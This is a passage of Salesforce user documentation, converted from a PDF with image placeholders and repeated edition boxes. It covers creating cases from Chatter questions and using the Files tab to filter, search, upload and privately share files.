

A window appears that's pre-populated with the case subject, contact, and description. Unless Question-to-Case has a queue associated with it, the case is automatically assigned to you.

- **3.** If needed, edit the case details.
- **4.** Create the case.

After a case is created from a Chatter question, the customer who asked the question receives an email notifying them that a case was created from their question. The email provides the case number and a link to the case.

Agents can post a response to the question directly from the case feed using the Community action in the publisher. Agents choose who can view the response by selecting either "Customer Only" or "Everyone". They can also navigate to the original question from the case's detail page by clicking the link in the Question from Chatter field.

# SEE ALSO:

[Set Up Question-to-Case](#page-2854-0) [Automatically Create Cases from Unresolved Questions in Chatter](#page-2859-0)

# <span id="page-2865-0"></span>Create, Share, and Organize Files

# Differences between Files, Salesforce CRM Content, Salesforce Knowledge, Documents, and Attachments





SEE ALSO:

[Files Overview](#page-2867-0) [Salesforce CRM Content](#page-2907-0) [Documents Home](#page-2899-0)

# Chatter Files

# <span id="page-2867-0"></span>Files Overview

Use the **Files** tab to work with files in Salesforce.

Working with files in Salesforce means:

- **•** Collaborating with coworkers by posting files to feeds and directly to records, such as Accounts, Cases, Leads, and more.
- **•** Sharing files with customers in the secure Salesforce cloud.
- **•** Syncing files between your local drive and Salesforce.
- **•** Learning how users work with files by running standard and custom file reports.

The **Files** tab provides a powerful toolset for working with and managing your files.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



- **•** Filter your file list (1) so that it only shows the files you want to see. Click on any of the filter names to change the scope of your file list.
- Select or drag one or more files to upload (2) them to Salesforce. All file types are supported, including everything from Microsoft® PowerPoint presentations and Excel spreadsheets, to Adobe® PDFs, image files, audio files, and video files.
- **•** Use the files-specific search tool (3) to find the files you need. Filtering your file list also filters your search. Search all files you have access to from the Recent filter.
- **•** Preview, follow, download, version, share, and sync files directly from the file list (4). Click on a file name to open the file detail page. On the file detail page, you can run reports about the file, see who is following the file, edit details about the file, and more.
- **•** Download Salesforce Files Sync (5) to sync files between your computer and Salesforce.

Files are automatically added to the file list when:

- **•** You upload a file.
- **•** You or someone else attaches a file to a Chatter feed or comment. This includes files attached to all public groups, whether you're a member or not, and private groups you're a member of, but not private groups you're not a member of.
- **•** You sync a file in your Salesforce Files Sync folder.
- **•** Someone else shares a file privately with you using the Sharing dialog box.
- **•** You upload a file to a Salesforce CRM Content library.
- **•** Someone else uploads a file to a library you're a member of.
- **•** You or someone else creates a content pack or uploads a Web link in Salesforce CRM Content. You only see files from content packs and Web links you have access to.

Note: In Internet Explorer 11, the **Preview** option redirects to the file detail page.  $\mathbb{Z}$ 

As you work with files in Salesforce, keep these file limits in mind:



#### Note:  $\mathbb{Z}$

- **•** For information about the different file tools and solutions in Salesforce, see [Differences between Files, Salesforce CRM Content,](#page-2865-0) [Salesforce Knowledge, Documents, and Attachments.](#page-2865-0)
- **•** To learn who can perform which actions on a file, see [File Sharing Settings and Permissions](#page-2877-0).
- **•** File syncing functionality, such as the Synced filter, is only available if Salesforce Files Sync is set up for you and your organization.
- Files connected to Salesforce from repositories such as Microsoft® SharePoint® are only available if Salesforce Files Connect is enabled for you and your organization.

# SEE ALSO:

[View the File Detail Page](#page-2885-0) [File Sharing Settings and Permissions](#page-2877-0) [Changing File Permissions](#page-2879-0) [Sync Files and Folders](#page-2889-0) [Upload a New Version of a File](#page-2876-0) [Attach a File to a Post or Comment](#page-2782-0) [Follow a File](#page-2883-0)

# Files Tab

# Using the Files Tab

On the **Files** page, you can:

- See all the files you own or have access to and [filter a certain group of files](#page-2870-0).
- **•** [Search for files](#page-2871-0) using specific filters and by typing terms in the Files search box, or the search box at the top of the page.
- **•** [Upload private files](#page-2873-0) or upload and share files with [people,](#page-2881-0) [groups,](#page-2880-0) or via a [file link](#page-2937-0).
- **•** If you have the "Sync Files" permission, [access synced files](#page-2890-0) in your Salesforce Files Sync folder.
- **•** [Preview a file](#page-2885-0) without downloading it.
- [Follow and receive updates about a file](#page-2883-0) in the Chatter feed. Click x next to the file you're following to stop receiving updates about the file.
- Click  $\blacksquare$  to download, upload a new version, share with people, groups, or via link, and see sharing settings.
- **•** Click a file name to view the [file detail page](#page-2885-0). You can view detail pages for all files, but you'll only see updates in the Chatter feed for files you follow.
- **•** Click a file owner's name to see his or her [profile](#page-2801-0).

# SEE ALSO:

<span id="page-2870-0"></span>[Filter Your Files List](#page-2870-0) [File Sharing Settings and Permissions](#page-2877-0)

# Filter Your Files List

The filters on the **Files** page provide quick access to your files in Salesforce.

The Files page lists all the files you have access to. Filters show you different groups of those files, letting you find what you're looking for quickly.

# Note: Users who have the "Sync Files" permission don't see the **All Files**, **MY FILES**, or **FILES IN MY GROUPS** filters. Users who don't have the "Sync Files" permission don't see the **Synced** filter.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- Available in:
- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



# SEE ALSO:

<span id="page-2871-0"></span>[View Where a File is Shared](#page-2886-0)

# Search for Files

Use the files-specific search field on the **Files** tab in Salesforce to find just what you're looking for.

The **Files** tab lists the files you own and have access to, including files posted to feeds. The 25 most recently viewed files are listed by default. You can see and search a certain group of files by clicking a specific filter on the sidebar. The search results are filtered based on the terms entered.

Note: Users who have the "Sync Files" permission don't see the **All Files**, **MY FILES**, or **FILES IN MY GROUPS** filters. Users who don't have the "Sync Files" permission don't see the **Synced** filter.

- **• All Files**—All files you own and have access to, including:
	- **–** Files that have been shared with you
	- **–** Files you're following
	- **–** Files in your Chatter groups
	- **–** Files in your libraries

**–** Files attached by other people to a Chatter feed. This includes files attached to all public groups, whether you're a member or not, and private groups you're a member of, but not private groups you're not a member of.

This filter is not available for users who have the "Sync Files" permission.

- **• Recent**—The most recent files you've viewed.
- **• MY FILES**—All files you own, files shared with you, and files you follow.
	- **– Owned by Me**—Files you have:
		- **•** Uploaded on the Home or Files page. These are private and not shared with anyone, but you can view them, perform actions, share them, and attach them to Chatter feeds.
		- **•** Attached to Chatter feeds from your computer.
		- **•** Synced using your Salesforce Files Sync folder.
		- **•** Uploaded to Salesforce CRM Content libraries you're a member of and your private library.
	- **– Shared with Me**—All files that have been shared with you either by a private share or a public post to your profile.
	- **– Following**—All files that you're following.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **FILES IN MY GROUPS**—All files you and other people shared to groups you're a member of. The last five groups you've visited are listed.
- **•** FILES IN MY LIBRARIES—All files you and other people uploaded to libraries you're a member of and all files you uploaded to your private library. The first five libraries you're a member of, including your private library, are listed. If you're a member of more than five libraries, click **More** to see a complete list.
- **• Synced**—All files that have been synced in your Salesforce Files Sync folder. This filter is available only to users who have the "Sync Files" permission.

To search for files using the Files search:

- **1.** Optionally, click a filter on the sidebar to restrict your search to a specific set of files.
- **2.** Enter your search terms in the Search field on the **Files** tab. You can search by file name, description, owner, type, or within the file's text.
- **3.** Click Search to see a filtered list of all relevant files based on your search terms. Or click or to clear your search terms.

You can also search for files from the header search field. Use [feed search](#page-2768-0) to find files posted in a specific Chatter feed, such as on a profile, on a record, or in a group.

Note: Feed search returns matches for file or link names shared in posts, but not in comments.

The Files list doesn't include:

- **•** Documents from the Documents tab.
- **•** Attachments from the Notes and Attachments related list.

Search supports several file types and has file size limits. If a file exceeds the maximum size, the text within the file isn't searched, but the file's name, description, type, and owner are.



SEE ALSO:

[Follow a File](#page-2883-0)

[Filter Your Files List](#page-2870-0)

# Upload and Share Files

# <span id="page-2873-0"></span>Upload Files

Upload files in Chatter feed posts or comments, on user or group profile pages, and on opportunities or other records.

# [Upload and share files](#page-2874-0) from:

- **•** Any Chatter feed post or comment field
- **• Files** home
- **• Files** card or list on groups, user profiles, opportunities, and other records

All file types are supported, including everything from Microsoft® PowerPoint presentations and Excel spreadsheets, to Adobe® PDFs, image files, audio files, and video files. Files up to 2 GB can be uploaded by default. However, your maximum file size is determined by your organization.

# Files Home

When you upload files, they're added to the **Owned by Me** filter on **Files** home. Files you upload from **Files** home are automatically uploaded as private. You own files you upload.

You can also add files to Salesforce by:

- **•** [Attaching a file to a Chatter feed.](#page-2780-0)
- **•** [Uploading files to Salesforce CRM Content](#page-2909-0) private and shared libraries.
- **•** [Syncing a file in your Salesforce Files Sync folder](#page-2890-0).
- **•** [Creating content packs](#page-2917-0) or [uploading Web links](#page-2913-0) in Salesforce CRM Content.

### The Files list doesn't include:

- **•** Documents from the Documents tab.
- **•** Attachments from the Notes and Attachments related list.

#### Note: び

- **•** Files without a file extension or with an unrecognized file extension show "unknown" in the Type column.
- **•** Users who have the "Sync Files" permission don't see the **All Files**, **MY FILES**, or **FILES IN MY GROUPS** filters. Users who don't have the "Sync Files" permission don't see the **Synced** filter.

# Private Files

A private file is private, not shared with anyone, and you are the file owner. Only file owners and users with the "View All Data" permission can see private files. Private files are indicated by the word "Private" and a lock icon in both the **MY FILES** and **Owned by Me** lists and on the file's detail page. You can search for your private files in Chatter and on the Files list.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Sharing Private Files

You can share private files from the file detail page or by [attaching](#page-2780-0) them to a Chatter feed, a profile, a record, or a group. You can also [share a file via a link](#page-2937-0). When you share a private file, it's no longer private. To learn who can perform which actions on a file, see [File Sharing](#page-2877-0) [Settings and Permissions](#page-2877-0).

### SEE ALSO:

[File Size Limits in Salesforce](#page-2875-0) [Freeze Sharing of a File](#page-2883-1)

# <span id="page-2874-0"></span>Upload Files

You can upload files from the Files page, the Files related card or list on any record, or in any Chatter feed post or comment.

Depending on your browser and settings, you may only be able to upload one file at a time. For information on browsers that support uploading multiple files, see [Browsers that Support Uploading](#page-2876-1) [Multiple Files.](#page-2876-1) Multiple file upload is available only in Salesforce Classic.

- **1.** On the Files page, [the Files filter on the Chatter tab,](#page-2760-0) [the Files Shared With list on a group](#page-2831-0), or [the](#page-2804-0) [Files Owned by list on a profile](#page-2804-0), click **Upload a File**.
- **2.** In your browser's file selection dialog box, select the files you want to upload. Press CTRL to select multiple files.
	- Tip: You can also drag the selected files onto the Files list. This is not supported in Internet Explorer.
- **3.** In the Upload to My Files dialog box, view the status of your file uploads.

If you decide not to upload the files you've selected, do one of the following:

- **a.** To cancel uploading a particular file, to the right of the upload status indicator, click **x**.
- **b.** To cancel all remaining files, at the bottom of the dialog box, click **Cancel Remaining Uploads**. You'll need to [manually delete files](#page-2896-0) that were uploaded before you clicked **Cancel Remaining Uploads** from the [file detail](#page-2885-0) [page](#page-2885-0).
- **4.** When your files have been uploaded, click **Close**.

When you upload files from the Files page, the files are private. You must manually share the files with [people](#page-2881-0) or [groups.](#page-2880-0)

### SEE ALSO:

[Upload a New Version of a File](#page-2876-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

EDITIONS

**•** Group **•** Professional **•** Enterprise **•** Performance **•** Unlimited **•** Developer

**•** Contact Manager

# <span id="page-2875-0"></span>File Size Limits in Salesforce

The following are maximum file size limits for files in Salesforce.

